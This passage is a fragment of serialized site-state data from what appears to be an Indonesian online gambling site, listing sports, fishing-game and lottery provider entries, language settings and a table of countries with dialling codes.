Sports","ug_sport","http://unitedgaming.3mplay2.net/launch_game","united-gaming","SportsProviders/{{device}}/{{type}}/sport_ug.jpg?v=9",{"game_id":"gm","category":"zn","game_name":"10g","game_brand":"10h","game_code":"10i","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"10j","seq":"cc","brand_slug":"10k","category_slug":"zn","display_name":"10h","img_src":"10l","image":"10i","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"10k"},"BTI SPORTS","BTI","bti_sport","http://bti.3mplay2.net/launch_game","bti","SportsProviders/{{device}}/{{type}}/sport_bti.jpg?v=9",{"game_id":"fq","category":"zn","game_name":"10n","game_brand":"10o","game_code":"10p","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"10q","seq":"ck","brand_slug":"10r","category_slug":"zn","display_name":"10o","img_src":"10s","image":"10p","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"10r"},94,"Virtual Sport","virtual_sport","virtual-sport","SportsProviders/{{device}}/{{type}}/pp_virtualsport.jpg",{"game_id":"10u","category":"zn","game_name":"10v","game_brand":"be","game_code":"10w","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bg","seq":"cs","brand_slug":"10x","category_slug":"zn","display_name":"be","img_src":"10y","image":"10w","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"10x"},["zu","102","107","10f","10m","10t","10z"],"fish_hunter","jk_fishing","fish-hunter","FishingProviders/{{device}}/{{type}}/fishing_joker.jpg?v=9","Fishing",{"game_id":"dw","category":"111","game_name":"bt","game_brand":"bt","game_code":"112","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bv","seq":"9o","brand_slug":"bw","category_slug":"113","display_name":"bt","img_src":"114","image":"112","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"bw"},"sg_fishing","FishingProviders/{{device}}/{{type}}/fishing_spade.jpg?v=9",{"game_id":"jq","category":"111","game_name":"c8","game_brand":"c9","game_code":"117","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"cb","seq":"bs","brand_slug":"cd","category_slug":"113","display_name":"c9","img_src":"118","image":"117","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"cd"},69,"cq9_fishing","FishingProviders/{{device}}/{{type}}/fishing_cq9.jpg?v=9",{"game_id":"11a","category":"111","game_name":"fv","game_brand":"fv","game_code":"11b","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"fx","seq":"c3","brand_slug":"fz","category_slug":"113","display_name":"fv","img_src":"11c","image":"11b","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"fz"},154,"jili_fishing","FishingProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"11e","category":"111","game_name":"ch","game_brand":"ch","game_code":"11f","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"cj","seq":"cc","brand_slug":"cl","category_slug":"113","display_name":"ch","img_src":"11g","image":"11f","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"cl"},78,"skywind_fishing","FishingProviders/{{device}}/{{type}}/fishing_skywind.jpg?v=0.1",{"game_id":"11i","category":"111","game_name":"g3","game_brand":"g3","game_code":"11j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"g5","seq":"eb","brand_slug":"g7","category_slug":"113","display_name":"g3","img_src":"11k","image":"11j","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"g7"},126,"dragoon_fishing","FishingProviders/{{device}}/{{type}}/fishing_dragoonsoft.jpg?v=1.0",{"game_id":"11m","category":"111","game_name":"ip","game_brand":"iq","game_code":"11n","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"is","seq":"eb","brand_slug":"iu","category_slug":"113","display_name":"iq","img_src":"11o","image":"11n","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"iu"},129,"kagaming_fishing","FishingProviders/{{device}}/{{type}}/KA_Gaming_Fishing.jpg?v=1.0",{"game_id":"11q","category":"111","game_name":"jm","game_brand":"jn","game_code":"11r","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"jp","seq":"eb","brand_slug":"jr","category_slug":"113","display_name":"jn","img_src":"11s","image":"11r","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"jr"},133,"fastspin_fishing","FishingProviders/{{device}}/{{type}}/fastspin.jpg",{"game_id":"11u","category":"111","game_name":"cp","game_brand":"cp","game_code":"11v","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"cr","seq":"ek","brand_slug":"ct","category_slug":"113","display_name":"cp","img_src":"11w","image":"11v","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ct"},150,"fachai_fishing","FishingProviders/{{device}}/{{type}}/fishing_fa_chai.jpg",{"game_id":"11y","category":"111","game_name":"i8","game_brand":"i8","game_code":"11z","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ia","seq":"et","brand_slug":"ic","category_slug":"113","display_name":"i8","img_src":"120","image":"11z","is_hidden":"9x","group":"115","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ic"},155,"jdb_fishing","FishingProviders/{{device}}/{{type}}/jdb_fishing.png",{"game_id":"122","category":"111","game_name":"ih","game_brand":"ih","game_code":"123","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ij","seq":"et","brand_slug":"il","category_slug":"113","display_name":"ih","img_src":"124","is_hidden":"9x","group":"115","is_launch":"92","image":"123","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"il"},137,"ksgaming_fishing","FishingProviders/{{device}}/{{type}}/ksgaming.jpg",{"game_id":"126","category":"111","game_name":"ts","game_brand":"ts","game_code":"127","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"tu","seq":"fa","brand_slug":"tv","category_slug":"113","display_name":"ts","img_src":"128","image":"127","is_hidden":"9x","group":"115","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"tv"},168,"i8_fishing","FishingProviders/{{device}}/{{type}}/i8.jpg",{"game_id":"12a","category":"111","game_name":"l8","game_brand":"l8","game_code":"12b","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"la","seq":"fa","brand_slug":"l8","category_slug":"113","display_name":"l8","img_src":"12c","is_hidden":"9x","group":"115","image":"12b","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"l8"},["116","119","11d","11h","11l","11p","11t","11x","121","125","129","12d"],"22","lottery","Amazon 4D","HKGP LIVE VIRTUAL LOTTERY","hkgp_togel","4d-amazon","LotteryProviders/{{device}}/{{type}}/4d_amazon.jpg","lottery/number_game560x220.png?v=2","hkgp_togel/22","live-virtual-4d",{"game_id":"12f","category":"12g","game_name":"12h","game_brand":"12i","game_code":"12j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"9o","brand_slug":"12k","category_slug":"12g","display_name":"12i","isCO":"9y","img_src":"12l","img_src_large":"12m","image":"12n","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"12o","parent_game_code":"12j","play_type":"9j"},"23","King 4D","4d-king","LotteryProviders/{{device}}/{{type}}/4d_king.jpg","hkgp_togel/23",{"game_id":"12q","category":"12g","game_name":"12r","game_brand":"12i","game_code":"12j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"bo","brand_slug":"12s","category_slug":"12g","display_name":"12i","isCO":"9y","img_src":"12t","img_src_large":"12m","image":"12u","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"12o","parent_game_code":"12j","play_type":"9j"},"21","Hongkong Grand 4D","4d-hongkong-grand","LotteryProviders/{{device}}/{{type}}/4d_hongkong_grand.jpg","hkgp_togel/21",{"game_id":"12w","category":"12g","game_name":"12x","game_brand":"12i","game_code":"12j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"bs","brand_slug":"12y","category_slug":"12g","display_name":"12i","isCO":"9y","img_src":"12z","img_src_large":"12m","image":"130","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"12o","parent_game_code":"12j","play_type":"9j"},"20","Shanghai Hero 4D","4d-shanghai-hero","LotteryProviders/{{device}}/{{type}}/4d_shanghai_hero.jpg","hkgp_togel/20",{"game_id":"132","category":"12g","game_name":"133","game_brand":"12i","game_code":"12j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"c3","brand_slug":"134","category_slug":"12g","display_name":"12i","isCO":"9y","img_src":"135","img_src_large":"12m","image":"136","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"12o","parent_game_code":"12j","play_type":"9j"},"17","Singapore Pools 4D","4d-singapore-pools","LotteryProviders/{{device}}/{{type}}/4D_singapore_pools.png","hkgp_togel/17",{"game_id":"138","category":"12g","game_name":"139","game_brand":"12i","game_code":"12j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cc","brand_slug":"13a","category_slug":"12g","display_name":"12i","isCO":"9y","img_src":"13b","img_src_large":"12m","image":"13c","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"12o","parent_game_code":"12j","play_type":"9j"},"25","Malaysia Toto 4D","4d-malaysia-toto","LotteryProviders/{{device}}/{{type}}/4D_malaysia_toto.png","hkgp_togel/25",{"game_id":"13e","category":"12g","game_name":"13f","game_brand":"12i","game_code":"12j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cs","brand_slug":"13g","category_slug":"12g","display_name":"12i","isCO":"9y","img_src":"13h","img_src_large":"12m","image":"13i","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"12o","parent_game_code":"12j","play_type":"9j"},"24","Malaysia Magnum 4D","4d-malaysia-magnum","LotteryProviders/{{device}}/{{type}}/4D_malaysia_magnum.png","hkgp_togel/24",{"game_id":"13k","category":"12g","game_name":"13l","game_brand":"12i","game_code":"12j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"d1","brand_slug":"13m","category_slug":"12g","display_name":"12i","isCO":"9y","img_src":"13n","img_src_large":"12m","image":"13o","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"12o","parent_game_code":"12j","play_type":"9j"},"26","Malaysia Damacai 4D","4d-malaysia-damacai","LotteryProviders/{{device}}/{{type}}/4D_malaysia.png","hkgp_togel/26",{"game_id":"13q","category":"12g","game_name":"13r","game_brand":"12i","game_code":"12j","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"d9","brand_slug":"13s","category_slug":"12g","display_name":"12i","isCO":"9y","img_src":"13t","img_src_large":"12m","image":"13u","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"12o","parent_game_code":"12j","play_type":"9j"},191,"NEX4D","nex4d_togel","http://next4d.3mplay2.net/getlobby","nex4d","LotteryProviders/{{device}}/{{type}}/nex4d.jpg",{"game_id":"13w","category":"12g","game_name":"13x","game_brand":"13x","game_code":"13y","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"13z","seq":"e3","brand_slug":"140","category_slug":"12g","display_name":"13x","isCO":"9y","img_src":"141","img_src_large":"12m","group":"ua","image":"13y","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"140"},["12p","12v","131","137","13d","13j","13p","13v","142"],{"slots":"np","casino":"rs","e-games":"ty","live":"x9","poker":"zl","sports":"110","fish-hunter":"12e","lottery":"143"},{"0":"bc","1":"u6","2":"zn","3":"ns","5":"xh","6":"12g","7":"113","9":"rz"},"https://benghaziwatchdogs.com","indonesian",{"name":"147"},"English",{"name":"149"},"Mandarin",{"name":"14b"},{"id":"148","en":"14a","cn":"14c"},"Indonesia","ID","https://beta108superpro.com/","https://files.sitestatic.net",{"custom_menu":"9j","custom_menu_mobile":"9j","custom_menu2_title":"9j","custom_menu2_url":"9j","isOnCustomMenu2":"9j","custom_menu_lang":"9j","custom_menu_mobile_lang":"9j","custom_menu2_logo":"9j","custom_menu_logo":"9j"},"nusantara","desktop","660ef632f57eae1df408b308","benghaziwatchdogs.com","/^.{8,50}$/","Minimal 8 karakter","Warning","Silahkan masuk untuk melanjutkan. Sesi anda mungkin telah kadaluwarsa",{"title":"14p","type":"q5","message":"14q"},[],"62",{"name":"14e","phone":"14t"},"Malaysia","60",{"name":"14v","phone":"14w"},"Singapore","65",{"name":"14y","phone":"14z"},"Philippines","63",{"name":"151","phone":"152"},"Cambodia","855",{"name":"154","phone":"155"},"Viet Nam","84",{"name":"157","phone":"158"},"Thailand","66",{"name":"15a","phone":"15b"},"Afghanistan","93",{"name":"15d","phone":"15e"},"Aland Islands","358",{"name":"15g","phone":"15h"},"Albania","355",{"name":"15j","phone":"15k"},"Algeria","213",{"name":"15m","phone":"15n"},"American Samoa","1684",{"name":"15p","phone":"15q"},"Andorra","376",{"name":"15s","phone":"15t"},"Angola","244",{"name":"15v","phone":"15w"},"Anguilla","1264",{"name":"15y","phone":"15z"},"Antarctica","672",{"name":"161","phone":"162"},"Antigua and Barbuda","1268",{"name":"164","phone":"165"},"Argentina","54",{"name":"167","phone":"168"},"Armenia","374",{"name":"16a","phone":"16b"},"Aruba","297",{"name":"16d","phone":"16e"},"Australia","61",{"name":"16g","phone":"16h"},"Austria",{"name":"16j","phone":"up"},"Azerbaijan","994",{"name":"16l","phone":"16m"},"Bahamas","1242",{"name":"16o","phone":"16p"},"Bahrain","973",{"name":"16r","phone":"16s"},"Bangladesh","880",{"name":"16u","phone":"16v"},"Barbados","1246",{"name":"16x","phone":"16y"},"Belarus","375",{"name":"170","phone":"171"},"Belgium","32",{"name":"173","phone":"174"},"Belize","501",{"name":"176","phone":"177"},"Benin","229",{"name":"179","phone":"17a"},"Bermuda","1441",{"name":"17c","phone":"17d"},"Bhutan","975",{"name":"17f","phone":"17g"},"Bolivia","591",{"name":"17i","phone":"17j"},"Bonaire, Sint Eustatius and Saba","599",{"name":"17l","phone":"17m"},"Bosnia and Herzegovina","387",{"name":"17o","phone":"17p"},"Botswana","267",{"name":"17r","phone":"17s"},"Bouvet Island","55",{"name":"17u","phone":"17v"},"Brazil",{"name":"17x","phone":"17v"},"British Indian Ocean Territory","246",{"name":"17z","phone":"180"},"Brunei Darussalam","673",{"name":"182","phone":"183"},"Bulgaria","359",{"name":"185","phone":"186"},"Burkina Faso","226",{"name":"188","phone":"189"},"Burundi","257",{"name":"18b","phone":"18c"},"Cameroon","237",{"name":"18e","phone":"18f"},"Canada",{"name":"18h","phone":"9i"},"Cape Verde","238",{"name":"18j","phone":"18k"},"Cayman Islands","1345",{"name":"18m","phone":"18n"},"Central African Republic","236",{"name":"18p","phone":"18q"},"Chad","235",{"name":"18s","phone":"18t"},"Chile","56",{"name":"18v","phone":"18w"},"China","86",{"name":"18y","phone":"18z"},"Christmas Island",{"name":"191","phone":"16h"},"Cocos (Keeling) Islands",{"name":"193","phone":"162"},"Colombia","57",{"name":"195","phone":"196"},"Comoros","269",{"name":"198","phone":"199"},"Congo","242",{"name":"19b","phone":"19c"},"Congo, Democratic Republic of the Congo",{"name":"19e","phone":"19c"},"Cook Islands","682",{"name":"19g","phone":"19h"},"Costa Rica","506",{"name":"19j","phone":"19k"},"Cote D'Ivoire","225",{"name":"19m","phone":"19n"},"Croatia","385",{"name":"19p","phone":"19q"},"Cuba","53",{"name":"19s","phone":"19t"},"Curacao",{"name":"19v","phone":"17m"},"Cyprus","357",{"name":"19x","phone":"19y"},"Czech Republic","420",{"name":"1a0","phone":"1a1"},"Denmark","45",{"name":"1a3","phone":"1a4"},"Djibouti","253",{"name":"1a6","phone":"1a7"},"Dominica","1767",{"name":"1a9","phone":"1aa"},"Dominican Republic","1809",{"name":"1ac","phone":"1ad"},"Ecuador","593",{"name":"1af","phone":"1ag"},"Egypt",{"name":"1ai","phone":"132"},"El Salvador","503",{"name":"1ak","phone":"1al"},"Equatorial Guinea","240",{"name":"1an","phone":"1ao"},"Eritrea","291",{"name":"1aq","phone":"1ar"},"Estonia","372",{"name":"1at","phone":"1au"},"Ethiopia","251",{"name":"1aw","phone":"1ax"},"Falkland Islands (Malvinas)","500",{"name":"1az","phone":"1b0"},"Faroe Islands","298",{"name":"1b2","phone":"1b3"},"Fiji","679",{"name":"1b5","phone":"1b6"},"Finland",{"name":"1b8","phone":"15h"},"France","33",{"name":"1ba","phone":"1bb"},"French Guiana","594",{"name":"1bd","phone":"1be"},"French Polynesia","689",{"name":"1bg","phone":"1bh"},"French Southern Territories","262",{"name":"1bj","phone":"1bk"},"Gabon","241",{"name":"1bm","phone":"1bn"},"Gambia","220",{"name":"1bp","phone":"1bq"},"Georgia","995",{"name":"1bs","phone":"1bt"},"Germany",{"name":"1bv","phone":"v7"},"Ghana","233",{"name":"1bx","phone":"1by"},"Gibraltar","350",{"name":"1c0","phone":"1c1"},"Greece","30",{"name":"1c3","phone":"1c4"},"Greenland","299",{"name":"1c6","phone":"1c7"},"Grenada","1473",{"name":"1c9","phone":"1ca"},"Guadeloupe","590",{"name":"1cc","phone":"1cd"},"Guam","1671",{"name":"1cf","phone":"1cg"},"Guatemala","502",{"name":"1ci","phone":"1cj"},"Guernsey",{"name":"1cl","phone":"uj"},"Guinea","224",{"name":"1cn","phone":"1co"},"Guinea-Bissau","245",{"name":"1cq","phone":"1cr"},"Guyana","592",{"name":"1ct","phone":"1cu"},"Haiti","509",{"name":"1cw","phone":"1cx"},"Heard Island and Mcdonald Islands",{"name":"1cz","phone":"9w"},"Holy See (Vatican City State)","39",{"name":"1d1","phone":"1d2"},"Honduras","504",{"name":"1d4","phone":"1d5"},"Hong Kong","852",{"name":"1d7","phone":"1d8"},"Hungary","36",{"name":"1da","phone":"1db"},"Iceland","354",{"name":"1dd","phone":"1de"},"India","91",{"name":"1dg","phone":"1dh"},"Iran, Islamic Republic of","98",{"name":"1dj","phone":"1dk"},"Iraq","964",{"name":"1dm","phone":"1dn"},"Ireland","353",{"name":"1dp","phone":"1dq"},"Isle of Man",{"name":"1ds","phone":"uj"},"Israel","972",{"name":"1du","phone":"1dv"},"Italy",{"name":"1dx","phone":"1d2"},"Jamaica","1876",{"name":"1dz","phone":"1e0"},"Japan","81",{"name":"1e2","phone":"1e3"},"Jersey",{"name":"1e5","phone":"uj"},"Jordan","962",{"name":"1e7","phone":"1e8"},"Kazakhstan",{"name":"1ea","phone":"a3"},"Kenya","254",{"name":"1ec","phone":"1ed"},"Kiribati","686",{"name":"1ef","phone":"1eg"},"Korea, Democratic People's Republic of","850",{"name":"1ei","phone":"1ej"},"Korea, Republic of","82",{"name":"1el","phone":"1em"},"Kosovo","381",{"name":"1eo","phone":"1ep"},"Kuwait","965",{"name":"1er","phone":"1es"},"Kyrgyzstan","996",{"name":"1eu","phone":"1ev"},"Lao People's Democratic Republic","856",{"name":"1ex","phone":"1ey"},"Latvia","371",{"name":"1f0","phone":"1f1"},"Lebanon","961",{"name":"1f3","phone":"1f4"},"Lesotho","266",{"name":"1f6","phone":"1f7"},"Liberia","231",{"name":"1f9","phone":"1fa"},"Libyan Arab Jamahiriya","218",{"name":"1fc","phone":"1fd"},"Liechtenstein","423",{"name":"1ff","phone":"1fg"},"Lithuania","370",{"name":"1fi","phone":"1fj"},"Luxembourg","352",{"name":"1fl","phone":"1fm"},"Macao","853",{"name":"1fo","phone":"1fp"},"Macedonia, the Former Yugoslav Republic of","389",{"name":"1fr","phone":"1fs"},"Madagascar","261",{"name":"1fu","phone":"1fv"},"Malawi","265",{"name":"1fx","phone":"1fy"},"Maldives","960",{"name":"1g0","phone":"1g1"},"Mali","223",{"name":"1g3","phone":"1g4"},"Malta","356",{"name":"1g6","phone":"1g7"},"Marshall Islands","692",{"name":"1g9","phone":"1ga"},"Martinique","596",{"name":"1gc","phone":"1gd"},"Mauritania","222",{"name":"1gf","phone":"1gg"},"Mauritius","230",{"name":"1gi","phone":"1gj"},"Mayotte",{"name":"1gl","phone":"199"},"Mexico","52",{"name":"1gn","phone":"1go"},"Micronesia, Federated States of","691",{"name":"1gq","phone":"1gr"},"Moldova, Republic of","373",{"name":"1gt","phone":"1gu"},"Monaco","377",{"name":"1gw","phone":"1gx"},"Mongolia","976",{"name":"1gz","phone":"1h0"},"Montenegro","382",{"name":"1h2","phone":"1h3"},"Montserrat","1664",{"name":"1h5","phone":"1h6"},"Morocco","212",{"name":"1h8","phone":"1h9"},"Mozambique","258",{"name":"1hb","phone":"1hc"},"Myanmar","95",{"name":"1he","phone":"1hf"},"Namibia","264",{"name":"1hh","phone":"1hi"},"Nauru","674",{"name":"1hk","phone":"1hl"},"Nepal","977",{"name":"1hn","phone":"1ho"},"Netherlands","31",{"name":"1hq","phone":"1hr"},"Netherlands Antilles",{"name":"1ht","phone":"17m"},"New Caledonia","687",{"name":"1hv","phone":"1hw"},"New Zealand","64",{"name":"1hy","phone":"1hz"},"Nicaragua","505",{"name":"1i1","phone":"1i2"},"Niger","227",{"name":"1i4","phone":"1i5"},"Nigeria","234",{"name":"1i7","phone":"1i8"},"Niue","683",{"name":"1ia","phone":"1ib"},"Norfolk Island",{"name":"1id","phone":"162"},"Northern Mariana Islands","1670",{"name":"1if","phone":"1ig"},"Norway","47",{"name":"1ii","phone":"1ij"},"Oman","968",{"name":"1il","phone":"1im"},"Pakistan","92",{"name":"1io","phone":"1ip"},"Palau","680",{"name":"1ir","phone":"1is"},"Palestinian Territory, Occupied","970",{"name":"1iu","phone":"1iv"},"Panama","507",{"name":"1ix","phone":"1iy"},"Papua New Guinea","675",{"name":"1j0","phone":"1j1"},"Paraguay","595",{"name":"1j3","phone":"1j4"},"Peru","51",{"name":"1j6","phone":"1j7"},"Pitcairn",{"name":"1j9","phone":"1hz"},"Poland","48",{"name":"1jb","phone":"1jc"},"Portugal","351",{"name":"1je","phone":"1jf"},"Puerto Rico","1787",{"name":"1jh","phone":"1ji"},"Qatar","974",{"name":"1jk","phone":"1jl"},"Reunion",{"name":"1jn","phone":"1bk"},"Romania","40",{"name":"1jp","phone":"1jq"},"Russian Federation","70",{"name":"1js","phone":"1jt"},"Rwanda","250",{"name":"1jv","phone":"1jw"},"Saint Barthelemy",{"name":"1jy","phone":"1cd"},"Saint Helena","290",{"name":"1k0","phone":"1k1"},"Saint Kitts and Nevis","1869",{"name":"1k3","phone":"1k4"},"Saint Lucia","1758",{"name":"1k6","phone":"1k7"},"Saint Martin",{"name":"1k9","phone":"1cd"},"Saint Pierre and Miquelon","508",{"name":"1kb","phone":"1kc"},"Saint Vincent and the Grenadines","1784",{"name":"1ke","phone":"1kf"},"Samoa","684",{"name":"1kh","phone":"1ki"},"San Marino","378",{"name":"1kk","phone":"1kl"},"Sao Tome and Principe","239",{"name":"1kn","phone":"1ko"},"Saudi Arabia","966",{"name":"1kq","phone":"1kr"},"Senegal","221",{"name":"1kt","phone":"1ku"},"Serbia",{"name":"1kw","phone":"1ep"},"Serbia and Montenegro",{"name":"1ky","phone":"1ep"},"Seychelles","248",{"name":"1l0","phone":"1l1"},"Sierra Leone","232",{"name":"1l3","phone":"1l4"},"Sint Maarten",{"name":"1l6","phone":"9i"},"Slovakia","421",{"name":"1l8","phone":"1l9"},"Slovenia","386",{"name":"1lb","phone":"1lc"},"Solomon Islands","677",{"name":"1le","phone":"1lf"},"Somalia","252",{"name":"1lh","phone":"1li"},"South Africa","27",{"name":"1lk","phone":"1ll"},"South Georgia and the South Sandwich Islands",{"name":"1ln","phone":"1b0"},"South Sudan","211",{"name":"1lp","phone":"1lq"},"Spain","34",{"name":"1ls","phone":"1lt"},"Sri Lanka","94",{"name":"1lv","phone":"1lw"},"Sudan","249",{"name":"1ly","phone":"1lz"},"Suriname","597",{"name":"1m1","phone":"1m2"},"Svalbard and Jan Mayen",{"name":"1m4","phone":"1ij"},"Swaziland","268",{"name":"1m6","phone":"1m7"},"Sweden",{"name":"1m9","phone":"v1"},"Switzerland",{"name":"1mb","phone":"tz"},"Syrian Arab Republic","963",{"name":"1md","phone":"1me"},"Taiwan, Province of China","886",{"name":"1mg","phone":"1mh"},"Tajikistan","992",{"name":"1mj","phone":"1mk"},"Tanzania, United Republic of","255",{"name":"1mm","phone":"1mn"},"Timor-Leste","670",{"name":"1mp","phone":"1mq"},"Togo","228",{"name":"1ms","phone":"1mt"},"Tokelau","690",{"name":"1mv","phone":"1mw"},"Tonga","676",{"name":"1my","phone":"1mz"},"Trinidad and 